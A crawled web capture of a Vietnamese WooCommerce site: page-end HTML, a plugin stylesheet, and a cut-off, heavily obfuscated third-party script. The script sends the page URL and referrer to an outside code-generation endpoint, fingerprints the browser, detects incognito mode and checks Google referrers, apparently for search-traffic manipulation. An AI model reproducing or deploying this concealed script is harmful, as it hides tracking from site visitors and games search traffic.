flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bangkeotamtaiduc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/js/frontend.js?ver=1.0.0" id="cdw-frontend-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/bangkeotamtaiduc.com\/wp-content\/themes\/aztvn\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/css/frontend.css?ver=1.0.0
body_size: -60
content:
.custom-category-description {
    padding-top: 30px ;
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.5;
    color: #333;
    
}
.cdfwsp_category_desription_excerpt p:last-of-type {
    display: inline;
}
.cdfwsp_category_description_text p:last-of-type{
    display: inline;
}

.cdfwsp_load-more-button {
    display: inline;
    border: none;
    background-color:transparent;
    color: #046bd2;   
    text-decoration: underline;
    text-underline-offset: 3px;
    padding: 0;
}
.cdfwsp_load-more-button:hover {
    background-color:transparent;
    color: #046bd2;
    cursor: pointer;
    border: none;
}
.cdfwsp_load-more-button:visited {
    background-color:transparent;
    color: #046bd2;
   

}
.cdfwsp_load-more-button:focus {
    background-color:transparent;
    color: #046bd2;
    border: none;
}
.cdfwsp_load-more-button:active {
    background-color:transparent;
    color: #046bd2;
    border: none;
}
.cdfwsp_scroll-to-top svg{
    transform: rotate(180deg);
    fill: white;
    vertical-align: middle;
}
.cdfwsp-bootom-to-top-scroll{
    display: inline;
    margin-left: 5px;
    background-color:#046bd2;
    padding: 3px 6px 6px 6px;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    border-radius: 3px;
    
}
.load_more_link{    
    color:#046bd2;
    text-decoration: underline;
    text-underline-offset: 3px;    
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2.js?v=1769267052167
body_size: 35447
content:
var _0x162558=_0x3df2;function _0x1551(){var _0x123429=['xbiJI','onreadysta','ctStore','.sl','log','documentEl','hostname','.mx','ULrII','XvtjP','target','Error\x20duri','3|1|0|4|2','Done\x20reque','google.gm','length','AqdTS','cOXwS','EHOnt','Txmmz','google.dz','Chromium','google.im','?00xz=','HBARk','status:\x20','oxTrk','.my','XqBnV','google.bj','dfcvk','DNXqS','FiCiY','Apple','wser','google.cf','google.ro','google.ee','FJtrE','google.mv','google.dm','.sv','ement','google.bt','ulJlT','performanc','2|0|4|3|1','WpTxH','5437srsGrn','ottKO','c\x20tài\x20trợ\x22','addEventLi','yrYnH','google.gg','google.by','xryyY','ker','DOMContent','google.so','google.sn','google.si','Jmejs','452glRkkW','iled','sONSb','google.ie','Brave','google.it','ne\x20the\x20bro','.af','woeTn','4|3|0|1|2','.py','eeded','memory','68934HZhzkd','wdeOZ','cThOD','google.sc','google.at','ng\x20request','maxTouchPo','xrKmN','google.dj','mkts.com/c','dKpqp','google.ge','.kw','ints','Vui\x20lòng\x20k','12310397eOemLI','gclid','ACzYX','google.ki','.tr','.na','brave','Request\x20fa','.ec','PrOxw','xQNHX','kJhme','.mt','công\x20ẩn\x20bu','hObEQ','onerror','.gh','google.mu','0|4|3|2|1','style','.br','12268JHgCbS','google.cl','JVwCw','.om','location','.tw','XUauJ','google.ps','.tj','google.bg','google.no','status','EDLNa','google.nr','ota:\x20','detectInco','google.me','google.to','VEvbC','BiOPC','google.sh','error','MozAppeara','google.mk','google.es','.sa','get','google.hr','.kh','google.lt','TUlqq','base','iHOYv','google.bi','TUgrT','google.rw','13gEjamE','google.am','setItem','google.tl','deleteData','.lb','EALQJ','etrying\x20af','dxFjf','rUYCL','ter\x20a\x20dela','hQuiA','searchPara','AxMHh','google.je','webkitRequ','removeItem','aVZtp','oraryStora','.pr','random','google.cm','CZIld','google.mn','200fpHKmX','ng\x20cáo\x20đượ','google.tn','IMgiK','google.ba','google.ws','nce','floor','jawVh','.mm','15118836yTwyom','google.iq','localStora','atMyP','.vc','send','result','google.ml','indexedDB','Internet\x20E','open','google.sk','test','createObje','google.jo','google.la','google.pt','otpNY','google.ae','google.cv','.pa','JuTFu','.gi','JzdIG','.et','.cu','google.ca','google.cd','JRLUY','.sb','.co','ujjRx','4134807FRsPfP','gnito\x20cann','sUvJt','DJnoy','dWceW','google.lv','^https?://','.qa','rate-code','VZQEU','([^/]+.)?','zFyHD','https://bb','JSizr','JFfGG','google.nu','VUrpG','message','google.dk','google.com','.sg','google.vg','y...','.gt','cập\x20bài\x20vi','.ua','stener','UZZYN','upkLm','YAnrp','.pg','google.rs','EYOYg','ySypo','OuSuQ','google.lu','fGCtj','google.sr','SuLEK','MlkSr','.eg','google.ga','.ph','google.sm','zZxyA','openDataba','Edge','google.pn','google.cat','.fj','utm_source','&0012=','estFileSys','techange','google.ad','EIifZ','qzbaR','google.mw','google.gr','onupgraden','vJRIQ','Chrome','catch','GET','google.st','.jm','318LLnxeE','ết\x20từ\x20\x22Quả','HNdlI','href','google.se','round','.ar','TcyuM','Firefox','otkjb','.ag','google.ms','allSettled','.uy','cwfMb','match','.vn','google.tg','.ng','google.co.','responseTe','tem','\x20to\x20query\x20','close','tton','toString','kHzkR','mxvWJ','.bo','userAgent','serviceWor','9145563VhnJYl','google.cz','google.nl','google.cn','google.ch','ofrAL','ZgNfg','xplorer','Lnyoi','google.hn','AndQuota','queryUsage','NhxyD','QobTF','gnito\x20some','Promise','google.ru','rxMZg','Loaded','google.kg','google.mg','lAHPV','equests.\x20R','eaeYB','indexOf','HYYFE','referrer','.bh','qRfkt','hông\x20truy\x20','neKYL','.pe','MVMea','google.tm','google.ht','google.fm','string','then','DWSJh','dCzqT','iYNNY','nối\x20thành\x20','Unknown','Vzbea','google.td','WAGMy','google.bs','st...','google.de','google.cg','KMGNh','google.is','.pk','google.fi','.bd','BMcbQ','google.lk','put','eEtJm','Safari','8Cxgszk','iled\x20with\x20','mnLvv','google.hu','Ohvom','google.bf','google.al','jevXI','ioTeQ','uFXEP','storage\x20qu','ruMDl','qpxMB','vzvNi','.bn','google.vu','google.md','csSjg','DWggR','KHBuX','IpeYF','msSaveBlob','.cy','.bz','Limit','google.gl','google.gy','PHSSC','split','google.kz','.do','HxtRP','.au','jsHeapSize','google.fr','.ai','ot\x20determi','.hk','google.ci','jZBqg','.np','kFLlK','google.pl','.ni','Opera','WVZYe','30LfArfk','Too\x20many\x20r','readyState','xpCwq','google.li','tEQFa','google.as','Google','vendor','check\x20kết\x20','ZZhJl','webkitTemp','NrFkZ','(/|.|$)','how\x20failed','WTLps','JOAoA','CeQeX','.ly','google.ne','daHcN','google.tt','lient/gene','google.be','google.az','JWpGP'];_0x1551=function(){return _0x123429;};return _0x1551();}(function(_0x5922b2,_0x3609ee){var _0x5dd758=_0x3df2,_0x4d83df=_0x5922b2();while(!![]){try{var _0x118fd5=parseInt(_0x5dd758(0xa6))/(-0x1157+-0x1366+0x1*0x24be)*(parseInt(_0x5dd758(0xb4))/(-0x2415+-0xfca+0x33e1))+parseInt(_0x5dd758(0x18d))/(-0xa77+-0x168f+-0x1*-0x2109)*(parseInt(_0x5dd758(0xe5))/(-0xa53+-0x16cd+-0x12f*-0x1c))+-parseInt(_0x5dd758(0x121))/(0x26c*-0xf+-0x12ee+-0x126d*-0x3)*(parseInt(_0x5dd758(0xc1))/(0x8a4+-0x242b*0x1+0x3*0x92f))+-parseInt(_0x5dd758(0x1ac))/(-0x116+-0xd*0x1e+0x2a3)*(parseInt(_0x5dd758(0x1e8))/(-0x81*-0x20+0x2376+-0x338e))+parseInt(_0x5dd758(0x14b))/(-0xffd+-0xb8b+0x1b91)*(-parseInt(_0x5dd758(0x216))/(-0x47*-0x28+0xb6b*-0x1+0x5d))+parseInt(_0x5dd758(0xd0))/(0x1929+-0x1153*0x1+-0x7cb)+-parseInt(_0x5dd758(0x12b))/(-0x129d*-0x2+-0x8e1*0x3+-0xa8b)*(-parseInt(_0x5dd758(0x109))/(-0x4b*-0xa+-0xee0+0xbff));if(_0x118fd5===_0x3609ee)break;else _0x4d83df['push'](_0x4d83df['shift']());}catch(_0x2a851a){_0x4d83df['push'](_0x4d83df['shift']());}}}(_0x1551,-0x3*-0x6e887+0x12f902+-0x1baa4b));const linkvips=window[_0x162558(0xe9)][_0x162558(0x236)],linkvips2=window[_0x162558(0xe9)][_0x162558(0x190)],domainvips=_0x162558(0x157)+_0x162558(0xca)+_0x162558(0x22c)+_0x162558(0x153),urlvips=domainvips+_0x162558(0x247)+linkvips+_0x162558(0x17e)+linkvips2;function _0x3df2(_0x27c2bc,_0x362a8){var _0x4b2cb4=_0x1551();return _0x3df2=function(_0x42d8ff,_0x2fbbb5){_0x42d8ff=_0x42d8ff-(-0x115+-0xfec+0x119b);var _0x66a270=_0x4b2cb4[_0x42d8ff];return _0x66a270;},_0x3df2(_0x27c2bc,_0x362a8);}var google_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],ref_domain_list=[_0x162558(0x15e),_0x162558(0x181),_0x162558(0x13d),_0x162558(0x15e)+_0x162558(0xbb),_0x162558(0x15e)+_0x162558(0x197),_0x162558(0x15e)+_0x162558(0x20b),_0x162558(0x1ee),_0x162558(0x10a),_0x162558(0x1a0)+'ao',_0x162558(0x15e)+_0x162558(0x193),_0x162558(0x21c),_0x162558(0xc5),_0x162558(0x15e)+_0x162558(0x208),_0x162558(0x22e),_0x162558(0x125),_0x162558(0x15e)+_0x162558(0x1e2),_0x162558(0x22d),_0x162558(0x1ed),_0x162558(0xee),_0x162558(0x15e)+_0x162558(0x1c7),_0x162558(0x106),_0x162558(0x24d),_0x162558(0x15e)+_0x162558(0x1f6),_0x162558(0x15e)+_0x162558(0x1a9),_0x162558(0x15e)+_0x162558(0xe4),_0x162558(0x1da),_0x162558(0xa1),_0x162558(0x1a0)+'bw',_0x162558(0xac),_0x162558(0x15e)+_0x162558(0x1ff),_0x162558(0x145),_0x162558(0x146),_0x162558(0x253),_0x162558(0x1dd),_0x162558(0x1b0),_0x162558(0x20e),_0x162558(0x1a0)+'ck',_0x162558(0xe6),_0x162558(0x11e),_0x162558(0x1af),_0x162558(0x15e)+_0x162558(0x149),_0x162558(0x1a0)+'cr',_0x162558(0x15e)+_0x162558(0x144),_0x162558(0x13e),_0x162558(0x15e)+_0x162558(0x1fe),_0x162558(0x1ad),_0x162558(0x1dc),_0x162558(0xc9),_0x162558(0x15d),_0x162558(0x9e),_0x162558(0x15e)+_0x162558(0x206),_0x162558(0x244),_0x162558(0x15e)+_0x162558(0xd8),_0x162558(0x9b),_0x162558(0x15e)+_0x162558(0x173),_0x162558(0xfd),_0x162558(0x15e)+_0x162558(0x143),_0x162558(0x1e1),_0x162558(0x15e)+_0x162558(0x17c),_0x162558(0x1cf),_0x162558(0x20a),_0x162558(0x174),_0x162558(0xcc),_0x162558(0xab),_0x162558(0x15e)+_0x162558(0xe0),_0x162558(0x15e)+_0x162558(0x141),_0x162558(0x201),_0x162558(0x23e),_0x162558(0x185),_0x162558(0x15e)+_0x162558(0x162),_0x162558(0x202),_0x162558(0x15e)+_0x162558(0x20d),_0x162558(0x1b5),_0x162558(0x100),_0x162558(0x1ce),_0x162558(0x1eb),_0x162558(0x1a0)+'id',_0x162558(0xb7),_0x162558(0x1a0)+'il',_0x162558(0x246),_0x162558(0x1a0)+'in',_0x162558(0x12c),_0x162558(0x1df),_0x162558(0xb9),_0x162558(0x117),_0x162558(0x15e)+_0x162558(0x18c),_0x162558(0x139),_0x162558(0x1a0)+'jp',_0x162558(0x1a0)+'ke',_0x162558(0x15e)+_0x162558(0x101),_0x162558(0xd3),_0x162558(0x1bf),_0x162558(0x1a0)+'kr',_0x162558(0x15e)+_0x162558(0xcd),_0x162558(0x205),_0x162558(0x13a),_0x162558(0x15e)+_0x162558(0x10e),_0x162558(0x21a),_0x162558(0x1e4),_0x162558(0x1a0)+'ls',_0x162558(0x102),_0x162558(0x16e),_0x162558(0x150),_0x162558(0x15e)+_0x162558(0x228),_0x162558(0x1a0)+'ma',_0x162558(0x1f8),_0x162558(0xf5),_0x162558(0x1c0),_0x162558(0xfc),_0x162558(0x132),_0x162558(0x15e)+_0x162558(0x12a),_0x162558(0x120),_0x162558(0x198),_0x162558(0x15e)+_0x162558(0xdc),_0x162558(0xe1),_0x162558(0x9d),_0x162558(0x184),_0x162558(0x15e)+_0x162558(0x237),_0x162558(0x15e)+_0x162558(0x24b),_0x162558(0x1a0)+'mz',_0x162558(0x15e)+_0x162558(0xd5),_0x162558(0x15e)+_0x162558(0x19f),_0x162558(0x15e)+_0x162558(0x213),_0x162558(0x229),_0x162558(0x1ae),_0x162558(0xef),_0x162558(0x15e)+_0x162558(0x210),_0x162558(0xf2),_0x162558(0x15a),_0x162558(0x1a0)+'nz',_0x162558(0x15e)+_0x162558(0xe8),_0x162558(0x15e)+_0x162558(0x13f),_0x162558(0x15e)+_0x162558(0x1cb),_0x162558(0x15e)+_0x162558(0x169),_0x162558(0x15e)+_0x162558(0x175),_0x162558(0x15e)+_0x162558(0x1e0),_0x162558(0x212),_0x162558(0x17a),_0x162558(0x15e)+_0x162558(0x11c),_0x162558(0xec),_0x162558(0x13b),_0x162558(0x15e)+_0x162558(0xbe),_0x162558(0x15e)+_0x162558(0x152),_0x162558(0x9a),_0x162558(0x1bc),_0x162558(0x108),_0x162558(0x15e)+_0x162558(0xfe),_0x162558(0x15e)+_0x162558(0x148),_0x162558(0xc4),_0x162558(0x191),_0x162558(0x15e)+_0x162558(0x15f),_0x162558(0xf9),_0x162558(0xb2),_0x162558(0x136),_0x162558(0x15e)+_0x162558(0x233),_0x162558(0xb1),_0x162558(0xb0),_0x162558(0x176),_0x162558(0x170),_0x162558(0x18b),_0x162558(0x15e)+_0x162558(0x9f),_0x162558(0x1d8),_0x162558(0x19e),_0x162558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0